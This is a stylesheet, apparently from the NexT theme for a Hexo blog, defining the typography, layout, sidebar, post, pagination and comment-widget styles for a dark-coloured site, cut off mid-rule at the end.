dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
::selection {
  background: none;
  color: #fc6423;
}
body {
  position: relative;
  font-family: Monda, 'PingFang SC', 'Microsoft YaHei', sans-serif;
  font-size: 16px;
  line-height: 1.7;
  color: #bbb;
  background: #333;
}
@media (min-width: 768px) and (max-width: 991px) {
  body {
    padding-right: 0 !important;
  }
}
@media (max-width: 767px) {
  body {
    padding-right: 0 !important;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  line-height: 1;
  font-family: Cambria, Georgia, "Microsoft Jhenghei", "Hiragino Sans GB", "Microsoft YaHei", "Times New Roman", serif;
}
h1 {
  font-size: 24px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 20px;
  }
}
h2 {
  font-size: 22px;
}
@media (max-width: 767px) {
  h2 {
    font-size: 18px;
  }
}
h3 {
  font-size: 20px;
}
@media (max-width: 767px) {
  h3 {
    font-size: 16px;
  }
}
h4 {
  font-size: 18px;
}
@media (max-width: 767px) {
  h4 {
    font-size: 14px;
  }
}
h5 {
  font-size: 16px;
}
@media (max-width: 767px) {
  h5 {
    font-size: 12px;
  }
}
h6 {
  font-size: 14px;
}
@media (max-width: 767px) {
  h6 {
    font-size: 10px;
  }
}
p {
  margin: 0 0 25px 0;
}
a {
  color: #bbb;
  text-decoration: none;
  border-bottom: 1px solid #999;
}
a:hover {
  border-bottom-color: #222;
}
ul {
  list-style: none;
}
blockquote {
  margin: 0;
  padding: 0;
}
img {
  display: block;
  margin: auto 0;
  max-width: 100%;
  height: auto;
}
h2,
h3,
h4,
h5,
h6 {
  margin: 60px 0 15px;
}
ul {
  list-style: square;
}
a {
  word-wrap: break-word;
}
hr {
  margin: 40px 0;
  height: 3px;
  border: none;
  background-color: #ddd;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
}
blockquote {
  padding: 0 15px;
  color: #666;
  border-left: 4px solid #ddd;
}
blockquote cite::before {
  content: "-";
  padding: 0 5px;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0;
  padding: 0;
}
.pullquote {
  width: 45%;
}
.pullquote.left {
  float: left;
  margin-left: 5px;
  margin-right: 10px;
}
.pullquote.right {
  float: right;
  margin-left: 10px;
  margin-right: 5px;
}
.highlight table,
.gist table {
  width: auto;
}
.highlight table td,
.gist table td {
  border: none;
}
.highlight a,
.gist a {
  color: #222 !important;
  text-decoration: none !important;
}
.video-container {
  position: relative;
  padding-top: 60%;
  height: 0;
  overflow: hidden;
}
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #ddd;
  font-size: 14px;
}
table>tbody>tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
table>tbody>tr:hover {
  background-color: #f5f5f5;
}
caption,
th,
td {
  padding: 8px;
  text-align: left;
  vertical-align: middle;
  font-weight: normal;
}
th,
td {
  border-bottom: 3px solid #ddd;
  border-right: 1px solid #eee;
}
th {
  padding-bottom: 10px;
  font-weight: 700;
}
td {
  border-bottom-width: 1px;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.full-image.full-image.full-image {
  border: none;
}
@media (min-width: 992px) {
  .full-image.full-image.full-image {
    max-width: none;
    width: 126%;
    margin: 0 -13%;
  }
}
.blockquote-center,
.page-home .post-type-quote blockquote,
.page-post-detail .post-type-quote blockquote {
  position: relative;
  margin: 40px 0;
  padding: 0;
  border-left: none;
  text-align: center;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before,
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  position: absolute;
  content: ' ';
  display: block;
  width: 100%;
  height: 24px;
  opacity: 0.2;
  background: url("[data-uri]") no-repeat;
  background-position: 0 -7px;
  background-size: 24px 24px;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before {
  top: -20px;
  border-top: 1px solid #ccc;
}
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  bottom: -20px;
  border-bottom: 1px solid #ccc;
  background-position: 100% 7px;
}
.blockquote-center p,
.page-home .post-type-quote blockquote p,
.page-post-detail .post-type-quote blockquote p,
.blockquote-center div,
.page-home .post-type-quote blockquote div,
.page-post-detail .post-type-quote blockquote div {
  text-align: center;
}
.use-motion .motion-element {
  opacity: 0;
}
@font-face {
  font-family: 'default';
  src: url("../fonts/icon-default/icomoon.eot?-9394c0");
  src: url("../fonts/icon-default/icomoon.eot?#iefix-9394c0") format('embedded-opentype'), url("../fonts/icon-default/icomoon.woff?-9394c0") format('woff'), url("../fonts/icon-default/icomoon.ttf?-9394c0") format('truetype'), url("../fonts/icon-default/icomoon.svg?-9394c0#default") format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: 'default';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-next-logo {
  font-size: 24px;
  color: #fff;
}
.icon-next-home,
.icon-next-categories,
.icon-next-archives,
.icon-next-tags,
.icon-next-about,
.icon-next-feed,
.icon-next-search {
  font-size: 24px;
  color: #000;
}
.icon-next-external-link {
  font-size: 14px;
}
.icon-next-heart {
  font-size: 14px;
}
.icon-storage:before,
.icon-next-categories:before {
  content: "\e0bc";
}
.icon-insert_emoticon:before,
.icon-next-about:before {
  content: "\e0e8";
}
.icon-brightness_4:before,
.icon-next-logo:before {
  content: "\e13e";
}
.icon-whatshot:before,
.icon-next-feed:before {
  content: "\e25b";
}
.icon-bookmark:before,
.icon-next-tags:before {
  content: "\e27b";
}
.icon-favorite_outline:before,
.icon-next-heart:before {
  content: "\e292";
}
.icon-home:before,
.icon-next-home:before {
  content: "\e29e";
}
.icon-open_in_new:before,
.icon-next-external-link:before {
  content: "\e2b2";
}
.icon-search:before,
.icon-next-search:before {
  content: "\e2ca";
}
.icon-view_carousel:before,
.icon-next-archives:before {
  content: "\e2fd";
}
.post pre,
.post .highlight {
  background: #1d1f21;
  margin: 20px 0;
  padding: 15px;
  overflow: auto;
  font-size: 13px;
  color: #c5c8c6;
  line-height: 1.2;
}
.post .highlight .gutter pre,
.post .gist .gist-file .gist-data .line-numbers {
  color: #666;
}
.post pre,
.post code {
  font-family: "PT Mono", Consolas, Monaco, Menlo, monospace;
}
.post code {
  background: #eee;
  text-shadow: 0 1px #fff;
  padding: 0 0.3em;
}
.post pre code {
  background: none;
  text-shadow: none;
  padding: 0;
}
.post .highlight pre {
  border: none;
  margin: 0;
  padding: 0;
}
.post .highlight table {
  margin: 0;
  width: auto;
  border: none;
}
.post .highlight td {
  border: none;
  padding: 0;
}
.post .highlight figcaption {
  font-size: 0.85em;
  color: #969896;
  line-height: 1em;
  margin-bottom: 1em;
}
.post .highlight figcaption:before,
.post .highlight figcaption:after {
  content: " ";
  display: table;
}
.post .highlight figcaption:after {
  clear: both;
}
.post .highlight figcaption a {
  float: right;
}
.post .highlight .gutter pre {
  text-align: right;
  padding-right: 20px;
}
.post .highlight .line {
  height: 20px;
}
.post .gist {
  margin: 20px 0;
  border-style: solid;
  border-color: #ccc;
  border-width: 1px 0;
  background: #1d1f21;
  padding: 15px 40px 15px 15px;
}
.post .gist .gist-file {
  border: none;
  font-family: "PT Mono", Consolas, Monaco, Menlo, monospace;
  margin: 0;
}
.post .gist .gist-file .gist-data {
  background: none;
  border: none;
}
.post .gist .gist-file .gist-data .line-numbers {
  background: none;
  border: none;
  padding: 0 20px 0 0;
}
.post .gist .gist-file .gist-data .line-data {
  padding: 0 !important;
}
.post .gist .gist-file .highlight {
  margin: 0;
  padding: 0;
  border: none;
}
.post .gist .gist-file .gist-meta {
  background: #1d1f21;
  color: #969896;
  font: 13px Monda, 'PingFang SC', 'Microsoft YaHei', sans-serif;
  text-shadow: 0 0;
  padding: 0;
  margin-top: 1em;
  margin-left: 40px;
}
.post .gist .gist-file .gist-meta a {
  color: color-link;
  font-weight: normal;
}
.post .gist .gist-file .gist-meta a:hover {
  text-decoration: underline;
}
pre .comment {
  color: #969896;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c66;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant {
  color: #de935f;
}
pre .ruby .class .title,
pre .css .rules .attribute {
  color: #b5bd68;
}
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata {
  color: #b5bd68;
}
pre .title,
pre .css .hexcolor {
  color: #8abeb7;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #81a2be;
}
pre .keyword,
pre .javascript .function {
  color: #b294bb;
}
html,
body {
  height: 100%;
}
.container {
  position: relative;
  min-height: 100%;
}
.header-inner {
  margin: 0 auto;
  padding: 100px 0 70px;
  width: 960px;
}
.one-column .header-inner {
  width: 700px;
}
.main {
  padding-bottom: 130px;
}
.main-inner {
  margin: 0 auto;
  width: 960px;
}
.one-column .main-inner {
  width: 700px;
}
.main-inner .content {
  width: 700px;
}
.footer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 30px;
}
.footer-inner {
  margin: 20px auto;
  width: 960px;
}
.one-column .footer-inner {
  width: 700px;
}
.headband {
  height: 3px;
  background: #222;
}
.header {
  background: #fff;
}
.header-inner {
  position: relative;
}
.site-meta {
  margin: 0;
  text-align: left;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  position: relative;
  display: inline-block;
  padding: 0 25px;
  color: #fff;
  background: #222;
  border-bottom: none;
  font-family: Lato, "Microsoft Jhenghei", "Hiragino Sans GB", "Microsoft YaHei", sans-serif;
}
.logo {
  display: inline-block;
  margin-right: 5px;
  line-height: 36px;
  vertical-align: top;
}
.site-title {
  display: inline-block;
  vertical-align: top;
  line-height: 36px;
  font-size: 20px;
  font-weight: normal;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .logo,
.use-motion .site-title {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
}
@media (max-width: 767px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav-toggle button {
  margin-top: 2px;
  padding: 9px 10px;
  background: transparent;
  border: none;
}
@media (max-width: 767px) {
  .site-nav {
    display: none;
    margin: 0 -10px;
    padding: 0 10px;
    clear: both;
    border-top: 1px solid #ddd;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: block !important;
  }
}
@media (min-width: 992px) {
  .site-nav {
    display: block !important;
  }
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu .menu-item {
  display: inline-block;
  margin-left: 20px;
}
@media screen and (max-width: 767px) {
  .menu .menu-item {
    margin-top: 10px;
  }
}
.menu .menu-item:first-child {
  margin-left: 0;
}
.menu .menu-item a {
  display: block;
  font-size: 13px;
  text-transform: capitalize;
  line-height: 1.5;
  border-bottom: 1px solid transparent;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.menu .menu-item a:hover {
  border-bottom-color: #222;
}
.translation {
  margin-top: -20px;
  font-size: 14px;
  color: #999;
}
.post:last-child .post-eof.post-eof.post-eof {
  display: none;
}
.sidebar-toggle {
  position: fixed;
  right: 50px;
  bottom: 45px;
  width: 15px;
  height: 15px;
  padding: 5px;
  background: #222;
  line-height: 0;
  z-index: 1050;
  cursor: pointer;
  -webkit-transform: translateZ(0);
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-toggle {
    display: none;
  }
}
@media (max-width: 767px) {
  .sidebar-toggle {
    display: none;
  }
}
.sidebar-toggle-line {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 2px;
  width: 100%;
  background: #fff;
  margin-top: 3px;
}
.sidebar-toggle-line:first-child {
  margin-top: 0;
}
.sidebar {
  width: 0;
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1040;
  box-shadow: inset 0 2px 6px #000;
  background: #222;
  -webkit-transform: translateZ(0);
}
.sidebar a {
  color: #999;
  border-bottom-color: #555;
}
.sidebar a:hover {
  color: #eee;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar {
    display: none !important;
  }
}
.sidebar-inner {
  position: relative;
  padding: 20px 10px;
  color: #999;
  text-align: center;
}
.site-author-image {
  display: block;
  margin: 0 auto;
  max-width: 96px;
  height: auto;
  border: 2px solid #333;
  padding: 2px;
/* circle head by idhyt */
  border-radius: 50%;
  -webkit-transition: 1.4s all;
  -moz-transition: 1.4s all;
  -ms-transition: 1.4s all;
  transition: 1.4s all;
/* end */
}
.site-author-image:hover {
  background-color: #87daff;
  -webkit-transform: rotate(360deg) scale(1.1);
  -moz-transform: rotate(360deg) scale(1.1);
  -ms-transform: rotate(360deg) scale(1.1);
  transform: rotate(360deg) scale(1.1);
}
.site-author-name {
  margin: 5px 0 0;
  color: #f5f5f5;
}
.site-description {
  margin-top: 5px;
  font-size: 14px;
  color: #555;
}
.site-state {
  overflow: hidden;
  line-height: 1.4;
}
.site-state-item {
  display: inline-block;
  padding: 0 15px;
  border-left: 1px solid #333;
}
.site-state-item:first-child {
  border-left: none;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  text-align: center;
  font-size: 18px;
}
.site-state-item-name {
  font-size: 13px;
}
.feed-link {
  margin-top: 20px;
}
.feed-link a {
  display: inline-block;
  padding: 0 15px;
  color: #fc6423;
  border: 1px solid #fc6423;
  border-radius: 4px;
}
.feed-link a i {
  color: #fc6423;
  font-size: 14px;
}
.feed-link a:hover {
  color: #fff;
  background: #fc6423;
}
.feed-link a:hover i {
  color: #fff;
}
.links-of-author {
  margin-top: 20px;
}
.links-of-author a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 10px;
  border-bottom-color: #555;
  font-size: 13px;
}
.links-of-author a:before {
  display: inline-block;
  vertical-align: middle;
  margin-right: 3px;
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #1cffff;
}
.links-of-friendly a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 10px;
  border-bottom-color: #555;
  font-size: 13px;
}
.links-of-friendly a:before {
  display: inline-block;
  vertical-align: middle;
  margin-right: 3px;
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #c77777;
}
.sidebar-nav {
  margin: 0;
  padding-left: 0;
}
.sidebar-nav li {
  display: inline-block;
  cursor: pointer;
  border-bottom: 1px solid transparent;
  font-size: 15px;
}
.sidebar-nav li:hover {
  color: #f5f5f5;
}
.page-post-detail .sidebar-nav-toc {
  padding: 0 5px;
}
.page-post-detail .sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav .sidebar-nav-active {
  color: #87daff;
  border-bottom-color: #87daff;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #87daff;
}
.post-toc {
  overflow: hidden;
  position: relative;
}
.post-toc-empty {
  font-size: 14px;
  color: #666;
}
.post-toc ol {
  overflow: auto;
  margin: 0;
  padding: 0 10px 10px;
  text-align: left;
  list-style: none;
  font-size: 14px;
}
.post-toc ol a {
  color: #999;
}
.post-toc ol a:hover {
  color: #ccc;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active .nav-child {
  display: block;
}
.post-toc .nav .active > a {
  color: #ccc;
}
.post-toc .nav .active-current > a {
  color: #87daff;
}
.post-toc .nav .active-current > a:hover {
  color: #87daff;
}
.post-toc-indicator {
  height: 20px;
  opacity: 0.4;
  background: no-repeat 10px 50%;
  background-size: 10px 12px;
}
.post-toc-indicator-top {
  opacity: 0;
  margin-top: 10px;
  background-image: url("[data-uri]");
}
.post-toc-indicator-bottom {
  position: absolute;
  width: 100%;
  background-image: url("[data-uri]");
}
.footer {
  font-size: 14px;
  color: #999;
}
.footer img {
  border: none;
}
.footer-inner {
  text-align: center;
}
.with-love {
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
.powered-by {
  margin-right: 0px;
}
.powered-by::after {
  content: "";
  padding-left: 10px;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  opacity: 0.7;
  border-bottom: none;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
@media (max-width: 767px) {
  body {
    font-size: 14px;
  }
  .header-inner,
  .one-column .header-inner,
  .main-inner,
  .one-column .main-inner,
  .main-inner .content,
  .footer-inner,
  .one-column .footer-inner {
    width: auto;
  }
  .main-inner {
    margin: 20px auto 0;
  }
  .footer-inner {
    padding: 0 10px;
  }
}
.btn {
  display: inline-block;
  padding: 0 20px;
  font-size: 15px;
  color: #fff;
  background: #222;
  border: 2px solid #222;
  text-decoration: none;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.btn:hover {
  border-color: #222;
  color: #222;
  background: #fff;
}
.btn-bar {
  display: block;
  width: 22px;
  height: 2px;
  background: #bbb;
  border-radius: 1px;
}
.btn-bar+.btn-bar {
  margin-top: 4px;
}
.posts-expand {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .posts-expand {
    margin: 0 20px;
  }
  .post-body pre,
  .post-body .highlight {
    margin: 0 -20px;
    padding: 10px 20px;
  }
  .post-body pre .gutter pre,
  .post-body .highlight .gutter pre {
    padding-right: 10px;
  }
}
.posts-expand .post-title {
  font-size: 26px;
  text-align: center;
}
@media (max-width: 767px) {
  .posts-expand .post-title {
    font-size: 22px;
  }
}
.posts-expand .post-title-link {
  display: inline-block;
  position: relative;
  color: #ddd;
  border-bottom: none;
  line-height: 1.2;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #87daff;
  visibility: hidden;
  transform: scaleX(0);
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.posts-expand .post-title-link:hover::before {
  visibility: visible;
  transform: scaleX(1);
}
.posts-expand .post-meta {
  margin: 3px 0 60px 0;
  color: #999;
  font-size: 12px;
  text-align: center;
}
.posts-expand .post-meta .post-category-list {
  display: inline-block;
  margin: 0;
  padding: 3px;
}
.posts-expand .post-meta .post-category-list-link {
  color: #999;
}
.posts-expand .post-body {
/* text-align: justify; */
  text-align: left;
}
.posts-expand .post-body h2,
.posts-expand .post-body h3,
.posts-expand .post-body h4,
.posts-expand .post-body h5,
.posts-expand .post-body h6 {
  padding-top: 10px;
}
.posts-expand .post-body img {
  box-sizing: border-box;
  margin: auto;
  padding: 3px;
  border: 1px solid #ddd;
}
.posts-expand .post-tags {
  margin-top: 40px;
  text-align: center;
}
.posts-expand .post-tags a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
}
.post-nav {
  overflow: hidden;
  margin-top: 60px;
  padding: 10px;
  white-space: nowrap;
  border-top: 1px solid #eee;
}
.post-nav-item {
  display: inline-block;
  width: 50%;
  white-space: normal;
}
.post-nav-item a {
  position: relative;
  display: inline-block;
  line-height: 25px;
  font-size: 14px;
  color: #555;
  border-bottom: none;
}
.post-nav-item a:hover {
  color: #222;
  font-weight: bold;
  border-bottom: none;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item a:before,
.post-nav-item a:after {
  display: inline-block;
  width: 16px;
  height: 25px;
  vertical-align: top;
  opacity: 0.4;
  background-size: 16px;
}
.post-nav-prev a:before {
  content: ' ';
  background: url("[data-uri]") no-repeat 0 50%;
  background-size: 8px;
}
.post-nav-prev a:hover:before {
  opacity: 1;
}
.post-nav-next {
  text-align: right;
}
.post-nav-next a:after {
  content: ' ';
  background: url("[data-uri]") no-repeat 100% 50%;
  background-size: 8px;
}
.post-nav-next a:hover:after {
  opacity: 1;
}
.posts-expand .post-eof {
  display: block;
  margin: 160px auto 120px;
  width: 8%;
  height: 1px;
  background: #ccc;
  text-align: center;
}
.post-more-link {
  margin-top: 50px;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
  .posts-collapse .post-title,
  .posts-collapse .post-meta {
    display: block;
    width: auto;
    text-align: left;
  }
}
.posts-collapse {
  margin-left: 0;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
}
.posts-collapse .collection-title {
  position: relative;
  margin: 60px 0;
}
.posts-collapse .collection-title h2 {
  margin-left: 20px;
}
.posts-collapse .collection-title small {
  color: #bbb;
}
.posts-collapse .collection-title::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 50%;
  margin-left: -4px;
  margin-top: -4px;
  width: 8px;
  height: 8px;
  background: #bbb;
  border-radius: 50%;
}
.posts-collapse .post {
  margin: 30px 0;
}
.posts-collapse .post-header {
  position: relative;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: border;
  border-bottom: 1px dashed #ccc;
}
.posts-collapse .post-header::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 12px;
  width: 6px;
  height: 6px;
  margin-left: -4px;
  background: #bbb;
  border-radius: 50%;
  border: 1px solid #fff;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: background;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  position: absolute;
  font-size: 12px;
  left: 20px;
  top: 5px;
}
.posts-collapse .post-comments-count {
  display: none;
}
.posts-collapse .post-title {
  margin-left: 60px;
  font-size: 16px;
  font-weight: normal;
  font-family: Lato, "Microsoft Jhenghei", "Hiragino Sans GB", "Microsoft YaHei", sans-serif;
  line-height: inherit;
}
.posts-collapse .post-title::after {
  margin-left: 3px;
  opacity: 0.6;
}
.posts-collapse .post-title a {
  color: #666;
  border-bottom: none;
}
.page-home .post-type-quote .post-header,
.page-post-detail .post-type-quote .post-header,
.page-home .post-type-quote .post-tags,
.page-post-detail .post-type-quote .post-tags {
  display: none;
}
.pagination {
  margin: 120px 0 40px;
  text-align: center;
  border-top: 1px solid #eee;
}
.page-number-basic,
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  position: relative;
  top: -1px;
  margin: 0 10px;
  padding: 0 10px;
  line-height: 30px;
}
@media (max-width: 767px) {
  .page-number-basic,
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  padding: 0;
  margin: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  color: #fff;
  background: #555;
  border-top-color: #ccc;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    margin-bottom: 10px;
    border-top: 0;
    border-bottom: 1px solid #eee;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin-top: 60px;
}
#disqus_thread {
  margin: 20px;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.post-gallery {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-collapse: separate;
}
.post-gallery-row {
  display: table-row;
}
.post-gallery .post-gallery-img {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  border: none;
}
.post-gallery .post-gallery-img img {
  max-width: 100%;
  max-height: 100%;
  border: none;
}
.fancybox-close,
.fancybox-close:hover {
  border: none;
}
.back-to-top {
  position: fixed;
  bottom: 19px;
  right: 50px;
  z-index: 1050;
  width: 15px;
  height: 13px;
  padding: 5px;
  background: #222;
  color: #fff;
  cursor: pointer;
  -webkit-transform: translateZ(0);
}
@media (max-width: 767px) {
  .back-to-top {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .back-to-top {
    display: none;
  }
}
.back-to-top:before {
  display: block;
  content: " ";
  margin-top: 2px;
  width: 0;
  height: 0;
  border-width: 0 7px 8px 7px;
  border-color: transparent transparent #fff transparent;
  border-style: solid;
}
.theme-next #ds-thread #ds-reset {
  color: #555;
}
.theme-next #ds-thread #ds-reset .ds-replybox {
  margin-bottom: 30px;
}
.theme-next #ds-thread #ds-reset .ds-replybox .ds-avatar,
.theme-next #ds-reset .ds-avatar img {
  box-shadow: none;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper {
  border-color: #c7d4e1;
  background: none;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper textarea {
  height: 60px;
}
.theme-next #ds-reset .ds-rounded-top {
  border-radius: 0;
}
.theme-next #ds-thread #ds-reset .ds-post-toolbar {
  box-sizing: border-box;
  border: 1px solid #c7d4e1;
  background: #f6f8fa;
}
.theme-next #ds-thread #ds-reset .ds-post-options {
  height: 40px;
  border: none;
  background: none;
}
.theme-next #ds-thread #ds-reset .ds-toolbar-buttons {
  top: 11px;
}
.theme-next #ds-thread #ds-reset .ds-sync {
  top: 5px;
}
.theme-next #ds-thread #ds-reset .ds-post-button {
  top: 4px;
  right: 5px;
  width: 90px;
  height: 30px;
  border: 1px solid #c5ced7;
  border-radius: 3px;
  background-image: linear-gradient(#fbfbfc, #f5f7f9);
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-post-button:hover {
  background-position: 0 -30px;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-comments-info {
  padding: 10px 0;
}
.theme-next #ds-thread #ds-reset .ds-sort {
  display: none;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current {
  border: none;
  background: #f6f8fa;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current:hover {
  background-color: #e9f0f7;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a {
  border-radius: 2px;
  padding: 5px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons p {
  color: #999;
  line-height: 36px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons .ds-service-list li {
  height: 28px;
}
.theme-next #ds-thread #ds-reset .ds-service-list a {
  background: none;
  padding: 5px;
  border: 1px solid;
  border-radius: 3px;
  text-align: center;
}
.theme-next #ds-thread #ds-reset .ds-service-list a:hover {
